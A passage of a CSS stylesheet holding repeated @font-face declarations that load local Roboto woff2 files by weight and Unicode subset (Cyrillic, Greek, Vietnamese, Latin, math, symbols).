  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 